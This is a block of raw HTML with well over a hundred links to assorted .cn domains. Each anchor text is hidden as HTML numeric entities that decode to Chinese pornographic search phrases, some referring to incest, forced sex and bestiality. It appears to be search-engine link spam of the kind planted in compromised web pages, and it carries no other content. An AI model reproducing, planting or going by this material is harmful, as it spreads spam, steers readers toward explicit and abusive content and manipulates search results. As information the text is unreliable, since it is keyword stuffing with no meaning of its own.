<a href="http://paipaijia.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://testpass123.cn" target="_blank">&#x4E00;&#x533A;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://xinxin51.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5348;&#x591C;&#x798F;</a>|
<a href="http://glimobo-boiler.cn" target="_blank">&#x5348;&#x591C;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://drgxj.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;v&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://djtyn.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x66F0;&#x672C;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://casaluna.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x6781;&#x54C1;</a>|
<a href="http://taiyongcz.cn" target="_blank">&#x65E5;&#x65E5;&#x591C;&#x591C;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://lxzxgg.cn" target="_blank">&#x6781;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://ilshi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;aa&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://safenc.cn" target="_blank">&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;a&#x2174;</a>|
<a href="http://macau-acg.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7247;&#x4E00;&#x4E00;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dalanmao.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://kuoan.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x65E0;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;</a>|
<a href="http://jnycf.cn" target="_blank">&#x8272;&#x8001;&#x5934;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://y-boy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7206;&#x4E73;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pcfeng.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E0D;&#x5361;&#x4E71;&#x7801;</a>|
<a href="http://i3281.cn" target="_blank">&#x8272;&#x6B32;&#x60A0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x533A;</a>|
<a href="http://qvalve.com.cn" target="_blank">&#x871C;&#x81C0;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://taobaoyingshi.cn" target="_blank">&#x6027;xxxxx&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://olzx.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://yindie.com.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7; &#x7247;&#x5185;&#x5C04;&#x8001;</a>|
<a href="http://hq96.cn" target="_blank">&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qianmeiren.cn" target="_blank">&#x5728;&#x7EBF;,&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://esnt.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0B;&#x8F7D;</a>|
<a href="http://dax-wiremesh.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;</a>|
<a href="http://lnxjsg.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;WWW</a>|
<a href="http://uindy.cn" target="_blank">&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bhtkrs.cn" target="_blank">&#x591C;&#x591C;&#x55E8;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5F71;&#x9662;</a>|
<a href="http://danmaxi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;zooz3d</a>|
<a href="http://bxgsc.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5168;&#x9EC4;&#x505A;&#x7230;&#x5927;&#x7247;&#x56FD;&#x4EA7;</a>|
<a href="http://fnpb.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://16uni.cn" target="_blank">&#x725B;&#x725B;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://lvboshi.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xcaret.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;www&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://jstianfa.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x505A;&#x7230;XXX&#x2169;&#x6027;69</a>|
<a href="http://gyhcyy.cn" target="_blank">&#x64CD;&#x64CD;&#x64CD;&#x4E0D;&#x5361;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jyxdh.cn" target="_blank">91&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zgzmxsals.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://xfln.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;</a>|
<a href="http://enablesoft.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://du110.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://yphc.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x65E0;&#x7801;</a>|
<a href="http://mazpq.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4F26;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://lbntl.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;aV</a>|
<a href="http://jlyqthree.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B32;</a>|
<a href="http://shxibei.cn" target="_blank">&#x65E5;&#x672C;&#x4E71;&#x4EBA;&#x4F26;a&#x2174;&#x7CBE;&#x54C1;&#x6F6E;&#x55B7;</a>|
<a href="http://gelaruisi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tdcrm.cn" target="_blank">&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x889C;</a>|
<a href="http://wasabii.com.cn" target="_blank">&#x65B0;&#x9999;&#x8549;&#x5C11;&#x5987;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://feicui08.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://51litian.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://forexlife.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x65E0;&#x5361;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://smartlk.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x7F51;&#x7AD9;</a>|
<a href="http://stspa.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qhdbl.cn" target="_blank">&#x5348;&#x591C;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://luodesong.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://surfaceplate.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://pmmgw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x6DEB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guhuihe001.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;18&#x7981;</a>|
<a href="http://bdlgmp.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://winner66.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lyxs.com.cn" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mapconsult.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;zooz3d</a>|
<a href="http://gao41.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x80FD;&#x89C2;&#x770B;</a>|
<a href="http://nutrisport.cn" target="_blank">&#x5348;&#x591C;&#x665A;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gztaibo.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://cdsi.cn" target="_blank">&#x514D;&#x8D39;&#x64AD;&#x653E;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://fefans.com.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://hbhywj.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FE;&#x7247;</a>|
<a href="http://chuweihua.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shyangguang.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://irhe.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://oceanmasterknife.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://bcommerce.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;911&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xasddz.cn" target="_blank">&#x6781;&#x54C1;&#x5C24;&#x7269;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qjyr.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hiwelcom.cn" target="_blank">&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x9875;</a>|
<a href="http://danbdkw.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://waitai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://baidumovie.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5AE9;&#x8349;</a>|
<a href="http://wuhanmanuli.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;miya</a>|
<a href="http://jiangyuzhijia.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://ha9.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://zhongguangda.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://diaobo.com.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://guawen.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://155ka.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shoujiwangdian.cn" target="_blank">1&#x8272;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x97E9;&#x56FD;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;</a>|
<a href="http://olzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gslzc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x7EFC;&#x5408;</a>|
<a href="http://5idf.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x591C;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kmzxso.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tuosao.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://fdcsh.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://smwe.com.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fenqin.com.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://wwhblog.com.cn" target="_blank">2022&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zsou.com.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4F26;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://pcshares.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x719F;&#x5973;&#x4E00;&#x4E00;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://mafeifei.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;A&#x2164;&#x6BDB;&#x7247;A&#x7247;&#x9EBB;&#x8C46;&#x4E9A;</a>|
<a href="http://yongni.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://cn-baobao.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://ledwatch.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://assistme.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;IGAO&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://mzwm.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E1C;&#x4EAC;&#x70ED;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ym360.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://eurolist.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://szhongfa.net.cn" target="_blank">&#x56FD;&#x4EA7;a&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sxjyly.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://qqxinfeng.cn" target="_blank">&#x65E5;&#x672C;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://zoner.com.cn" target="_blank">&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://nybxdlr.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x8F7D;</a>|
<a href="http://ggcl888.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://g26aek3.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x798F;&#x5229;&#x8D44;&#x6E90;</a>|
<a href="http://mscpc.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://tzfq.cn" target="_blank">&#x719F;&#x5973;&#x4E30;&#x6EE1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jxua.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;&#x7EFC;&#x5408;</a>|
<a href="http://newswiki.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;AV&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tanksoft.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x56FD;&#x4EA7;&#x597D;&#x7684;&#x7CBE;&#x534E;&#x6DB2;&#x5355;&#x54C1;&#x699C;</a>|
<a href="http://htpnq.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;69&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://xfln.com.cn" target="_blank">91po&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jjyyzmj.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://outoffocus.cn" target="_blank">&#x79CB;&#x971E;&#x7F51;&#x97E9;&#x56FD;&#x7406;&#x4F26;&#x7247;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://shiwenbin.cn" target="_blank">&#x4E30;&#x6EE1;&#x5987;&#x5973;&#x5F3A;&#x5236;&#x9AD8;&#x6F6E;18XXXX</a>|
<a href="http://jszdzc.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://liukewang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;</a>|
<a href="http://3zjj.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;</a>|
<a href="http://admei.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://asmallorange.com.cn" target="_blank">&#x5466;&#x7537;&#x5466;&#x5973;&#x89C6;&#x9891;8&#x533A;</a>|
<a href="http://zzamz.cn" target="_blank">&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ishanshuo.cn" target="_blank">vr&#x4E13;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bhtkrs.cn" target="_blank">&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://aikiki.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chuanzhidao.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://7dianhacker.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x565C;&#x565C;</a>|
<a href="http://hwg4fr1.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E30;&#x6EE1;&#x5C11;&#x5987;XXXXX&#x9AD8;&#x6F6E;</a>|
<a href="http://hi168.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C38;&#x4E45;</a>|
<a href="http://zghongbei.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://spc1.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hk-fan.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://lxzxgg.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4ED9;&#x8E2A;&#x6797;</a>|
<a href="http://yrtf.com.cn" target="_blank">&#x56FD;&#x4EA7;ol&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yspxw.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://jaking81.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://hbhlzyc.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jlyqthree.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://luoyangdukang.cn" target="_blank">&#x5077;&#x7AA5;&#x56FD;&#x6A21;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://isealife.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
